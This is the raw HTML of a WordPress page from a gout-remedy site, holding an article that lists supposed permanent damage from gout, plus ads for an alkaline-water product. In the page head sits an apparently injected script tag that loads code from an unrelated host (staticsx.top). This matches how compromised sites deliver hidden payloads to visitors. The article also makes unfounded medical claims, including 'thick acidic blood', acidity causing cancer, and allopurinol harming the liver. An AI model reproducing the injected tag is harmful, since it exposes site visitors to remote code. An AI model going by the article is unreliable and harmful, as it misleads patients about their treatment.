        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/getridgout.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/getridgout.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://getridgout.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/category/all-about-gout/",
                                "name": "All About Gout"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/",
                                "name": "The Scary List Of The Permanent Damage From Gout That You Need..."                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='qlwapp-frontend-css' href='https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-47 single-format-standard wp-theme-Newspaper the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-container"><ul id="menu-top" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://getridgout.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://getridgout.com/">
            <img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
            <span class="td-visual-hidden">Get Rid Of Gout</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976ac99cb34e_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/get-rid-of-gout-1-1.jpg" alt="" width="728" height="90"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
	    </div>
    <div class="menu-top-container"><ul id="menu-top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://getridgout.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://getridgout.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in All About Gout" class="entry-crumb" href="https://getridgout.com/category/all-about-gout/">All About Gout</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Scary List Of The Permanent Damage From Gout That You Need...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-47" class="post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-all-about-gout category-gout-causes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li><li class="entry-category"><a  href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The Scary List Of The Permanent Damage From Gout That You Need To Know</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://getridgout.com/author/admin/">Hemen Ee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-09T14:16:59+00:00" >May 9, 2018</time></span>                    <div class="td-post-comments"><a href="https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-47">4352</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Fthe-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Scary+List+Of+The+Permanent+Damage+From+Gout+That+You+Need+To+Know&url=https%3A%2F%2Fgetridgout.com%2Fthe-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/&amp;media=https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg&description=The+Scary+List+Of+The+Permanent+Damage+From+Gout+That+You+Need+To+Know">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The Scary List Of The Permanent Damage From Gout That You Need To Know %0A%0A https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg" data-caption=""><img width="660" height="415" class="entry-thumb td-modal-image" src="https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg 660w, https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg 1320w" sizes="(-webkit-min-device-pixel-ratio: 2) 1320px, (min-resolution: 192dpi) 1320px, 660px" alt="" title="gout leads to"/></a></div>
        <p>What is terrifying fact about the gout is that it can give you a lasting pain. What it gives to you is repeating inflammation which is draining the quality of life. <em>It may be OK as long as it will not kill me. I can live it just by accepting my fate</em>.  These are just some of what gout sufferer thinks about gout. However, what if it tells you that gout can possibly cause <a href="https://getridgout.com/can-gout-really-increase-the-risk-of-cancer/">CANCER</a>? Will you still be willing to live with the fact that it might really be that deadly?</p>
<p>You might probably have heard already that gout and the cancer are related. The personal testimonies and statistic data are both create a lead to it. Then, does gout really cause cancer? The answer is no but a gout sufferer posses qualities that are a perfect fit to the criteria of the choice of cancer.</p>
<p>That is why this article is aiming to explain the permanent gout damages which include those by what caused gout</p>
<h2><strong>What is the culprit?</strong></h2>
<p>Gout can inflict damage itself and with aid of a culprit who started it all, we can say that the apocalypse is drawing near.</p>
<p>The gout is caused by the crystallization of <a href="https://getridgout.com/what-does-the-uric-acid-signify/">uric acid</a> in the synovial joints. The more uric acid there is in the bloodstream, the higher the chances of getting gout. Therefore, an individual who suffers from gout can suffer also from hyperuricemia. What will give you the damage is the presence of both the uric acid and acids in general.</p>
<p>The damage which is caused by the <a href="https://getridgout.com/hyperuricemia-a-discussion-in-both-medical-and-unconventional-way/">hyperuricemia</a> and gout is based on the two principles which are:</p>
<h3><strong><em>Cell “Corrosion”</em></strong></h3>
<p>Having tons of acid means having tons of famous free radicals. The free radicals can possibly damage by altering the overall functionality and the structure.</p>
<h3><strong><em>Thick Blood</em></strong></h3>
<p>The cell walls which include those of the red blood cells are negatively charged. They are repealing each other just likes magnets that have the same pole. Because the hydrogen atoms are reacting with the cell walls’ atom, the charge is altered slowly and therefore causing the cells to have an attraction to each other that will lead to the thickening of the blood. Too much acid in the blood just means having too much freely floating hydrogen. If closely observed, the freshly drawn blood of the individuals who suffer from gout is somewhat clotting. It is more observable if it is under the dark field microscopy.</p>
<h2><strong>What are the PERMANENT damages caused by the hyperuricemia and gout?</strong></h2>
<h3><strong><em>Damaged Joint</em></strong></h3>
<p>If the crystallized uric acid will grow too large, the joints are slowly gradually to be weaker due to the reason that the uric acid crystals are scratching the joints from the inside.</p>
<h3><strong><em>Damaged Kidneys</em></strong></h3>
<p>The kidneys will be overburdened if there is too much uric acid. Also, the uric acid is sticking to the endothelial cells of the kidney’s filtering units and thus, the overall filtration capacity is reduced. The formation of the uric acid <a href="https://getridgout.com/the-connection-between-gout-and-kidney-stones/">kidney stone</a> can worsen the situation.</p>
<h3><strong><em>Liver Damage</em></strong></h3>
<p>The liver will also be overburdened like the kidney. It is somehow true if you are taking an allopurinol. The <a class="wpil_keyword_link" title="allopurinol" href="https://getridgout.com/what-is-the-difference-between-allopurinol-and-uloric/" data-wpil-keyword-link="linked">allopurinol</a> will try lowering the uric acid by blocking the xanthine oxidase. The xanthine oxidase is an enzyme which is produced by the liver and the one responsible for breaking down the purine into uric acid. The liver will produce more xanthine oxidase as it detects the purine. However, the allopurinol will make this effort useless.</p>
<h3><strong><em>Pancreatic Damage</em></strong></h3>
<p>The pancreas can also be damaged due to the pancreatic tophi. It can lead to the type 1 diabetes.</p>
<h3><strong><em>Deafness</em></strong></h3>
<p>The <a href="https://getridgout.com/gouty-tophi-ear-can-this-be-real/">tophi</a> can form in the inner ear which will lead to deafness in rare cases.</p>
<h3><strong><em>Impaired Motor Control</em></strong></h3>
<p>Gout can also grow in the spine which is usually in the lumbar spine. Therefore, it can affect the signals transmitted in the body.</p>
<h3><strong><em>Cancer</em></strong></h3>
<p>The cells have to cope in order to survive if the body gets toxic because of the acids. Some of the cells turn into cancer cells in order to tolerate the lack of oxygen and acidic environment. Additionally, the uric acid is known for improving the cancer cells longevity. Thus, the chance of the cancer cells’ survivals is increasing every day.</p>
<h2><strong>What are the almost permanent damages which are caused by the Hyperuricemia and Gout?</strong></h2>
<p>Below is the list of the almost permanent damages. The damages are referred to be almost permanent due to the reason that they are reversible but can be permanent if the bloodstream acidity is ignored.</p>
<h3><strong><em>Type 2 Diabetes</em></strong></h3>
<p>It is caused by the cell walls’ damage. The insulin receptors are found in the walls of the cells. So, the cell wall damage will lead to insulin resistance. If enough number of cells will suffer from this insulin resistance, an individual will mostly end up having a <a href="https://getridgout.com/the-connection-between-uric-acid-and-type-2-diabetes/">type 2 diabetes</a>.</p>
<h3><strong><em>Lack of Energy</em></strong></h3>
<p>The lack of the oxygen supply is caused by the thickness of the blood. Furthermore, it can lead to mental effects like daydreaming and impaired memory. It also boosts the cell’s anaerobic respiration. Thus, it can also lead to lactic <a class="wpil_keyword_link" title="acidosis" href="https://getridgout.com/what-you-need-to-know-about-the-gout-diabetes-and-acidosis/" data-wpil-keyword-link="linked">acidosis</a> that will just worsen the situation.</p>
<h3><strong><em>Hypertension</em></strong></h3>
<p>The thick blood will require more pressure in order to circulate and thus, hypertension.  Also, the acids in the body can cause endothelial dysfunction which is impairing the blood vessel’s ability in controlling the blood pressure by narrowing and widening. Additionally, the endothelial dysfunction can also lead to <a href="https://getridgout.com/the-connection-between-erectile-dysfunction-and-gout/" data-wplink-edit="true">erectile dysfunction</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6976ac99cc662_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/Gout-is-curable-687x168-1.jpg" alt="" width="728" height="90"></a></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Fthe-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Scary+List+Of+The+Permanent+Damage+From+Gout+That+You+Need+To+Know&url=https%3A%2F%2Fgetridgout.com%2Fthe-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/&amp;media=https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg&description=The+Scary+List+Of+The+Permanent+Damage+From+Gout+That+You+Need+To+Know">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The Scary List Of The Permanent Damage From Gout That You Need To Know %0A%0A https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://getridgout.com/why-does-gout-attacks-last-for-weeks/">Why Does Gout Attacks Last For Weeks?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://getridgout.com/how-effective-is-cataflam-for-gout/">How Effective Is Cataflam For Gout?</a></div></div></div>            <div class="author-box-wrap"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></span></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hemen Ee"></span><meta itemprop="datePublished" content="2018-05-09T14:16:59+00:00"><meta itemprop="dateModified" content="2024-02-07T03:08:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png"></span><meta itemprop="name" content="Get Rid Of Gout"></span><meta itemprop="headline " content="The Scary List Of The Permanent Damage From Gout That You Need To Know"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg"><meta itemprop="width" content="660"><meta itemprop="height" content="415"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6976ac99ccdf1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6976ac99ccdf1" ><script>var block_td_uid_3_6976ac99ccdf1 = new tdBlock();
block_td_uid_3_6976ac99ccdf1.id = "td_uid_3_6976ac99ccdf1";
block_td_uid_3_6976ac99ccdf1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6976ac99ccdf1_rand","td_column_number":3,"live_filter_cur_post_id":47,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976ac99ccdf1_rand","tdc_css_class_style":"td_uid_3_6976ac99ccdf1_rand_style"}';
block_td_uid_3_6976ac99ccdf1.td_column_number = "3";
block_td_uid_3_6976ac99ccdf1.block_type = "td_block_related_posts";
block_td_uid_3_6976ac99ccdf1.post_count = "3";
block_td_uid_3_6976ac99ccdf1.found_posts = "424";
block_td_uid_3_6976ac99ccdf1.header_color = "";
block_td_uid_3_6976ac99ccdf1.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976ac99ccdf1.max_num_pages = "142";
tdBlocksArray.push(block_td_uid_3_6976ac99ccdf1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6976ac99cd713" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6976ac99ccdf1" href="#">RELATED ARTICLES</a><a id="td_uid_5_6976ac99cd715" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6976ac99ccdf1" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6976ac99ccdf1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" class="td-image-wrap" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="msg and gout" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"/></a></div>                            </div>
            <div class="item-details">
